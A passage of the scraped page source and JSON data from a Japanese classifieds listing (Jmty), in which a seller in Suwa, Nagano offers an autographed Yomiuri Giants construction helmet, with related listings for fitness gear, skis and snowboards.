class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"読売ジャイアンツ秋広 優人選手直筆サイン入り工事用ヘルメット (がらくた好きの田舎者) 諏訪の野球の中古あげます・譲ります｜ジモティーで不用品の処分","description":"【ジモティー】ご覧頂きありがとうございます⚠️お問い合わせを頂くのは嬉しいのですが受渡場所が長野県の諏訪地区と松本までのR19沿線のみという事を踏まえて、… (がらくた好きの田舎者) 諏訪の野球の中古あげます・譲ります｜ジモティーで不用品の処分","keyword":"諏訪,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"headerCategoryGroup":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"headerCategory":{"id":15,"name":"スポーツ","name_en":"spo"},"ogImage":"https://cdn.jmty.jp/articles/images/6683bd51f888e418ab3ec8d1/slide_IMG_1654.jpg","isShowBanner":false,"canonical":"https://jmty.jp/nagano/sale-spo/article-1b3x5v","bannerParams":{"type":"detail","articleTitle":"読売ジャイアンツ　秋広 優人選手　直筆サイン入り工事用ヘルメット","articleKey":"6683bd5e8f206417f5fa4165","articleCategoryGroupId":1},"articleResults":{"article":{"id":"6683bd5e8f206417f5fa4165","key":"1b3x5v","title":"読売ジャイアンツ　秋広 優人選手　直筆サイン入り工事用ヘルメット","text":"ご覧頂きありがとうございます\r\n\r\n⚠️お問い合わせを頂くのは嬉しいのですが\r\n　受渡場所が長野県の諏訪地区と\r\n　松本までのR19沿線のみという事を\r\n　踏まえて、お問い合わせください\r\n\r\n● ワークマン売っている黒色のヘルメットに\r\n　書いてもらった物です\r\n\r\n● 外観の状態は、個人差もございますので\r\n　　画像にてご確認の上購入ご検討下さい＼(^-^)／","created_at":"2024-07-03T09:40:38.778+09:00","updated_at":"2024-08-14T17:37:25.541+09:00","business":false,"tel":null,"destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":0,"favorite_user_count":2,"favorite_available":false,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/nagano/sale-spo/article_1b3x5v/alert","article_url":"https://jmty.jp/s/nagano/sale-spo/article-1b3x5v","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"sale","price":2500,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"2,500円","closed":true,"inquiry_rush":false,"destroyed":false,"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":15,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1659,"name":"野球"},"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":138.1141816,"latitude":36.0391417},"area_name":"長野県諏訪市","description":null},"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"city":{"id":398,"name":"諏訪","name_en":"suwa","name_with_suffix":"諏訪市","prefecture_id":20},"town":null,"block":null,"line":null,"station":null}],"images":[{"id":"6683bd51f888e418ab3ec8d1","large_url":"https://cdn.jmty.jp/articles/images/6683bd51f888e418ab3ec8d1/slide_IMG_1654.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6683bd51f888e418ab3ec8d1/thumb_m_IMG_1654.jpg","small_url":"https://cdn.jmty.jp/articles/images/6683bd51f888e418ab3ec8d1/thumb_s_IMG_1654.jpg"},{"id":"6683bd51691efe192588bb6a","large_url":"https://cdn.jmty.jp/articles/images/6683bd51691efe192588bb6a/slide_IMG_1655.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6683bd51691efe192588bb6a/thumb_m_IMG_1655.jpg","small_url":"https://cdn.jmty.jp/articles/images/6683bd51691efe192588bb6a/thumb_s_IMG_1655.jpg"}]},"post_user":{"id":"664d51a9e0c4a0030a2a1d04","name":"がらくた好きの田舎者","sex":"male","evaluation":{"count":{"good_evaluation_count":0,"normal_evaluation_count":0,"bad_evaluation_count":0},"evaluations":[],"evaluation_score":0},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":true,"business":false,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"profilepage/profileimg_reversed.png","url":"https://cdn.jmty.jp/assets/profilepage/profileimg_reversed-250e9c7a4843912e1ddf3495ab30e0e3e6432a4e9a1b560dfa9ba42b19e81388.png"},"articles_count":247,"profile_text":null},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[{"id":1,"title":"ぜひ譲ってください","body":"初めまして。\n掲載されている品物について、ぜひお譲りいただきたくご連絡いたしました。\n取引の日時・場所について、ご希望に合わせますので、お譲りいただきたいです。"},{"id":24,"title":"オンライン決済で購入希望","body":"初めまして。\n掲載されている品物をぜひお譲りいただきたくご連絡させていただきました。\nもし、お譲りいただけるようであればオンライン決済機能で購入させていただきたいと考えております。\n\nこちらの投稿をオンライン決済機能で決済できるように切り替えていただけますでしょうか。\nご検討よろしくお願いいたします。\n\nジモティーのオンライン決済サービスの詳細\nhttps://jmty.jp/about/ec_flow"},{"id":2,"title":"まだありますか？","body":"初めまして。\n掲載されている品物について、まだ取引は可能でしょうか？"},{"id":3,"title":"値下げできますか？","body":"初めまして。\n掲載されている品物について、お値段の相談は可能でしょうか？"},{"id":4,"title":"商品の状態は？","body":"初めまして。\n掲載されている品物の状態について、詳細を教えていただけないでしょうか？"}],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"読売ジャイアンツ秋広 優人選手直筆サイン入り工事用ヘルメット (がらくた好きの田舎者) 諏訪の野球の中古あげます・譲ります｜ジモティーで不用品の処分","description":"ご覧頂きありがとうございます⚠️お問い合わせを頂くのは嬉しいのですが受渡場所が長野県の諏訪地区と松本までのR19沿線のみという事を踏まえて、… (がらくた好きの田舎者) 諏訪の野球の中古あげます・譲ります｜ジモティーで不用品の処分","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["売ります・あげます","/all/sale"],["スポーツ","/all/sale-spo"],["野球","/all/sale-spo/g-1659"],["長野県の野球","/nagano/sale-spo/g-1659"],["諏訪市の野球","/nagano/sale-spo/g-1659/a-398-suwa"],["読売ジャイアンツ　秋広 優人選手　直筆サイン入り工事用ヘルメット",null]],"keywords":"諏訪,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","related_keywords":["ヘルメット","読売ジャイアンツ","ワークマン","個人差","画像"],"related_category_links":[{"title":"中古あげます・譲ります","url":"/all/sale"},{"title":"スポーツ","url":"/all/sale-spo"},{"title":"野球","url":"/all/sale-spo/g-1659"}],"search_condition":{"labels":["長野県","売ります・あげます","スポーツ","野球"],"params":{"category_group_name":"sale","category_name":"spo","prefecture_name":"nagano","genre_id":1659}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"697354d393787c1ac1a977f2","key":"1ml7br","title":"背筋台","text":"背筋のトレーニングをする器具です。\n高さ調節可能で、身長に合わせて鍛えられます。\n\n状態は良く、夏へのダイエット向けにちょうどいいと思います。","image_url":"https://cdn.jmty.jp/articles/images/6973543924f34275727a1f28/thumb_m_file.jpg","created_at":"2026-02-01T09:51:46.035+09:00","updated_at":"2026-02-01T09:51:46.036+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1280,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,280円","link_list":[{"title":"長野","path":"/nagano/sale-spo","nofollow":false},{"title":"長野市","path":"/nagano/sale-spo/g-1674/a-393-nagano","nofollow":true},{"title":"桐原駅","path":"/nagano/sale-spo/g-1674/s-9940506","nofollow":true},{"title":"フィットネス、トレーニング","path":"/all/sale-spo/g-1674","nofollow":false},{"title":"背筋","path":"/all/sale-kw-%E8%83%8C%E7%AD%8B","nofollow":false}],"decorated_location_name":"桐原駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":15,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1674,"name":"フィットネス、トレーニング"}},{"id":"6973551141bee3697907050c","key":"1ml7cg","title":"\n腹筋台","text":"腹部のストレッチがより効きやすい、カーブタイプの腹筋台です。","image_url":"https://cdn.jmty.jp/articles/images/697354ebb18b05a368e2cab0/thumb_m_file.jpg","created_at":"2026-02-01T09:50:47.258+09:00","updated_at":"2026-02-01T09:50:47.260+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":960,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"960円","link_list":[{"title":"長野","path":"/nagano/sale-spo","nofollow":false},{"title":"長野市","path":"/nagano/sale-spo/g-1674/a-393-nagano","nofollow":true},{"title":"桐原駅","path":"/nagano/sale-spo/g-1674/s-9940506","nofollow":true},{"title":"フィットネス、トレーニング","path":"/all/sale-spo/g-1674","nofollow":false},{"title":"腹筋","path":"/all/sale-kw-%E8%85%B9%E7%AD%8B","nofollow":false}],"decorated_location_name":"桐原駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":15,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1674,"name":"フィットネス、トレーニング"}},{"id":"6944ed9de2731577103970f0","key":"1lv606","title":"懸垂","text":"健康・トレーニングにいかがですか？\nひじ掛けのクッション部分にほつれがありますが、全く問題なく使用できます。（写真あり）\n写真の通り、分解した状態でお渡しいたします。\n必要であればラグマットも一緒にお渡しします。\nノークレー...","image_url":"https://cdn.jmty.jp/articles/images/6944ed648cf0b478ebc5c8f6/thumb_m_1766124900602.jpg","created_at":"2026-02-01T09:22:54.076+09:00","updated_at":"2026-02-01T09:22:54.081+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"sale","price":6000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"6,000円","link_list":[{"title":"長野","path":"/nagano/sale-spo","nofollow":false},{"title":"飯田市","path":"/nagano/sale-spo/g-1674/a-397-iida","nofollow":true},{"title":"下山村駅","path":"/nagano/sale-spo/g-1674/s-1141407","nofollow":true},{"title":"フィットネス、トレーニング","path":"/all/sale-spo/g-1674","nofollow":false}],"decorated_location_name":"下山村駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":15,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1674,"name":"フィットネス、トレーニング"}},{"id":"6976c8cd7317d8e629d7de42","key":"1mn59j","title":"【美品】FITBOX 型番:FBX-001B_01 幅44cm×奥行105cm×高さ110cm フィットネスバイク","text":"【美品】FITBOX 型番:FBX-001B_01 \r\n幅44cm×奥行105cm×高さ110cm フィットネスバイク\r\n\r\nきれいです。\r\n使わないので出品します。","image_url":"https://cdn.jmty.jp/articles/images/6976c8a436ea547224267cb3/thumb_m_transparent-Photoroom.jpg","created_at":"2026-02-01T07:55:11.863+09:00","updated_at":"2026-02-01T07:55:11.865+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":8000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"8,000円","link_list":[{"title":"長野","path":"/nagano/sale-spo","nofollow":false},{"title":"松本市","path":"/nagano/sale-spo/g-1674/a-394-matsumoto","nofollow":true},{"title":"村井駅","path":"/nagano/sale-spo/g-1674/s-1141203","nofollow":true},{"title":"フィットネス、トレーニング","path":"/all/sale-spo/g-1674","nofollow":false}],"decorated_location_name":"村井駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":15,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1674,"name":"フィットネス、トレーニング"}},{"id":"697c9c56754e872712971a18","key":"1mqjh1","title":"腹筋ワンダーコア","text":"言い値で売ります！\nコメントください！","image_url":"https://cdn.jmty.jp/articles/images/697c9c1d876ee1a4d6152f6e/thumb_m_file.jpg","created_at":"2026-02-01T07:40:35.542+09:00","updated_at":"2026-02-01T07:40:35.544+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":2800,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"2,800円","link_list":[{"title":"長野","path":"/nagano/sale-spo","nofollow":false},{"title":"安曇野市","path":"/nagano/sale-spo/g-1674/a-411-azumino","nofollow":true},{"title":"穂高駅","path":"/nagano/sale-spo/g-1674/s-1140911","nofollow":true},{"title":"フィットネス、トレーニング","path":"/all/sale-spo/g-1674","nofollow":false},{"title":"ワンダーコア","path":"/all/sale-kw-%E3%83%AF%E3%83%B3%E3%83%80%E3%83%BC%E3%82%B3%E3%82%A2","nofollow":false}],"decorated_location_name":"穂高駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":15,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1674,"name":"フィットネス、トレーニング"}},{"id":"692a47655d165160f3830981","key":"1lf7gw","title":"KISSMARK スノーボード板","text":"KISSMARK    スノーボード板　\n\n　　キスマーク　　バインディング付き\n\n使用歴数回　　　レディース\n\nご興味のある方ご使用下さい","image_url":"https://cdn.jmty.jp/articles/images/692a3fa49066250efa835b2b/thumb_m_file.jpg","created_at":"2026-02-01T06:43:44.962+09:00","updated_at":"2026-02-01T06:43:44.968+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":14000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"14,000円","link_list":[{"title":"長野","path":"/nagano/sale-spo","nofollow":false},{"title":"佐久市","path":"/nagano/sale-spo/g-1654/a-408-saku","nofollow":true},{"title":"北中込駅","path":"/nagano/sale-spo/g-1654/s-1140123","nofollow":true},{"title":"スノーボード","path":"/all/sale-spo/g-1654","nofollow":false}],"decorated_location_name":"北中込駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":15,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1654,"name":"スノーボード"}},{"id":"697df109e3d60c5fa5568663","key":"1mrdgh","title":"キッズ　ジュニアスキー板　120cm　ダイナミック　","text":"傷、汚れありますが、まだまだ使用できるのではと\n思います。\n写真でご確認お願いします。\n\nブーツは23cmを履いて使用していました。\nスキーを初めてする方、いかがでしょうか？\n\n【技術的仕様】\nスキーのサイズは120/166...","image_url":"https://cdn.jmty.jp/articles/images/697df0db8b8f44216be78cd1/thumb_m_file.jpg","created_at":"2026-01-31T21:09:45.386+09:00","updated_at":"2026-02-01T08:08:03.458+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":2500,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"2,500円","link_list":[{"title":"長野","path":"/nagano/sale-spo","nofollow":false},{"title":"長野市","path":"/nagano/sale-spo/g-1655/a-393-nagano","nofollow":true},{"title":"柳原駅","path":"/nagano/sale-spo/g-1655/s-9940510","nofollow":true},{"title":"スキー","path":"/all/sale-spo/g-1655","nofollow":false}],"decorated_location_name":"柳原駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":0,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":15,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1655,"name":"スキー"}},{"id":"6876a3794e9227000122d2f9","key":"rec_techouse_633216","title":"≪月収34.5万円・正社員≫検査・検品","text":"【月収34万円可】稼げる！電子部品（タッチパネル）製造・検査◎年休139日！丁寧な教育＆相談しやすい環境あり♪【社宅費全額補助】《JDQU1C》\n\n詳細情報\n＼スマートフォンやタブレットのタッチパネル製造・検査／\n半導体製造...","image_url":"https://jobhouse-image-prd.imgix.net/article/images/random/aeg34_Rmain.jpg?auto=compress%2Cformat","created_at":"2025-11-29T17:52:17.113+09:00","updated_at":"2025-11-29T17:52:17.113+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"UTエイム株式会社 ﾓｰﾀｰ･ｴﾅｼﾞｰ事業部門","pay":235000,"pay_string":"","address":"","transportation":"","working_hours":"","employment_type_others_text":"正社員","pay_system":{"id":3,"name":"月給","unit_text":"MONTH"},"employment_type":{"id":4,"name":"その他"},"shift":null},"important_field":"月給235,000円","link_list":[{"title":"石川","path":"/ishikawa/rec-lig","nofollow":false},{"title":"加賀市","path":"/ishikawa/rec-all/g-all/a-363-kaga","nofollow":false},{"title":"大聖寺駅","path":"/ishikawa/rec-lig/g-130/s-1141530","nofollow":true},{"title":"その他","path":"/all/rec-lig/g-130","nofollow":false}],"decorated_location_name":"石川県 大聖寺駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":17,"name":"石川","name_en":"ishikawa","name_with_suffix":"石川県"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":35,"name":"軽作業","name_en":"lig"},"large_genre":{"id":130,"name":"その他"}},{"id":"692bf3125f612231d76eb61c","key":"1lgjb1","title":"カザマ　子どもスキー板　100センチ","text":"100センチのスキー板です。\n滑走面は写真の通りで、メンテナンスはしていませんので、ワックス等を塗っていただくことをお勧めします。","image_url":"https://cdn.jmty.jp/articles/images/692bf276c4e1a828cb984e15/thumb_m_file.jpg","created_at":"2026-01-31T20:47:08.241+09:00","updated_at":"2026-01-31T20:47:08.246+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,000円","link_list":[{"title":"長野","path":"/nagano/sale-spo","nofollow":false},{"title":"上伊那郡","path":"/nagano/sale-spo/g-1655/a-89393-kamiina","nofollow":true},{"title":"宮田駅","path":"/nagano/sale-spo/g-1655/s-1141430","nofollow":true},{"title":"スキー","path":"/all/sale-spo/g-1655","nofollow":false},{"title":"スキー板","path":"/all/sale-kw-%E3%82%B9%E3%82%AD%E3%83%BC%E6%9D%BF","nofollow":false}],"decorated_location_name":"宮田駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":15,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1655,"name":"スキー"}},{"id":"697dbd16b4c85f5c81eca273","key":"1mr7wl","title":"電動ルームランナー","text":"動きます。緊急停止も問題ありません。中野市バラ公園近くです。ノンクレームでお願いします。使用感あります。\n取引可能な日時を明記し連絡下さい。","image_url":"https://cdn.jmty.jp/articles/images/697dbd6231775742506f4120/thumb_m_1769848161107.jpg","created_at":"2026-01-31T17:28:06.094+09:00","updated_at":"2026-01-31T17:29:34.610+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":3000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"3,000円","link_list":[{"title":"長野","path":"/nagano/sale-spo","nofollow":false},{"title":"中野市","path":"/nagano/sale-spo/g-1674/a-403-nakano","nofollow":true},{"title":"中野松川駅","path":"/nagano/sale-spo/g-1674/s-9940520","nofollow":true},{"title":"フィットネス、トレーニング","path":"/all/sale-spo/g-1674","nofollow":false},{"title":"ランナー","path":"/all/sale-kw-%E3%83%A9%E3%83%B3%E3%83%8A%E3%83%BC","nofollow":false}],"decorated_location_name":"中野松川駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":15,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1674,"name":"フィットネス、トレーニング"}},{"id":"697d9ac790ce0dab8b170b3c","key":"1mr1y4","title":"VAXPOT     ジュニアヘルメット","text":"スキー、スノーボード用のジュニアヘルメットです。\nフリーサイズで、後ろでサイズ調整が可能です。\nアゴ部分の替えクッション新しく入っています。\n後ろのベルトが取れています。それ以外の破損等はありませんが、了承できる方でお願い致...","image_url":"https://cdn.jmty.jp/articles/images/697d9ff489af03be7dcac349/thumb_m_file.jpg","created_at":"2026-01-31T15:01:43.806+09:00","updated_at":"2026-01-31T15:23:52.769+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":900,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"900円","link_list":[{"title":"長野","path":"/nagano/sale-spo","nofollow":false},{"title":"上伊那郡","path":"/nagano/sale-spo/g-1655/a-89393-kamiina","nofollow":true},{"title":"宮田駅","path":"/nagano/sale-spo/g-1655/s-1141430","nofollow":true},{"title":"スキー","path":"/all/sale-spo/g-1655","nofollow":false},{"title":"ヘルメット","path":"/all/sale-kw-%E3%83%98%E3%83%AB%E3%83%A1%E3%83%83%E3%83%88","nofollow":false}],"decorated_location_name":"宮田駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":15,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1655,"name":"スキー"}},{"id":"690ca0956c76157a13ca1f78","key":"1kyahj","title":"値下げしました。　可愛いスノボー板 ","text":"可愛いスノボー板になります。\nスノボースタートにいかがですか？\n\nバインディングは付いていません。\n\n使用に伴う傷があります。\n使用品の為、NCNRでお願い致します。","image_url":"https://cdn.jmty.jp/articles/images/690c9fd85f63f118b9f20253/thumb_m_file.jpg","created_at":"2026-01-31T13:27:36.634+09:00","updated_at":"2026-01-31T13:27:36.640+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1500,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,500円","link_list":[{"title":"長野","path":"/nagano/sale-spo","nofollow":false},{"title":"上田市","path":"/nagano/sale-spo/g-1654/a-395-ueda","nofollow":true},{"title":"上田原駅","path":"/nagano/sale-spo/g-1654/s-9940405","nofollow":true},{"title":"スノーボード","path":"/all/sale-spo/g-1654","nofollow":false}],"decorated_location_name":"上田原駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":0,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":15,"name":"スポーツ","name_en":"spo"},"large_genre":{"id":1654,"name":"スノーボード"}},{"id":"697d78171b54487ae72b699b","key":"1mqw9e","title":"店頭引き渡し 中古 PURE RISE フィットネスバイク 動作確認済み","text":"【商品状態】\r\n中古品ですのでキズ、汚れなど多少ございます。\r\nハンドルに錆びの様な汚れがございます。お写真にてご確認下さい。\r\n\r\n【実寸約】\r\n幅410mm × 奥行650mm × 高さ1120mm\r\n\r\n\r\n現在店頭で...","image_url":"https://cdn.jmty.jp/articles/images/697d780b4bcaf6bb4a279b79/thumb_m_IMG_7921.jpg","created_at":"2026-01-31T12:33:43.282+09:00","updated_at":"2026-01-31T12:33:44.265+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":3800,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"3,800円","link_list":[{"title":"長野","path":"/nagano/sale-spo","nofollow":false},{"title":"安曇野市","path":"/nagano/sale-spo/g-1674/a-411-azumino","nofollow":true},{"title":"一日市場駅","path":"/nagano/sale-spo/g-1674/s-1140906","nofollow":true},{"title":"フィットネス、トレーニング","path":"/all/sale-spo/g-1674","nofollow":false},{"title":"店頭","path":"/all/sale-kw-%E5%BA%97%E9%A0%AD","nofollow":false}],"decorated_location_name":"一日市場駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":20,"name":"長野","name_en":"nagano","name_with_suffix":"長野県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":15,"name":"スポーツ","name_en":"spo"},"large_genre"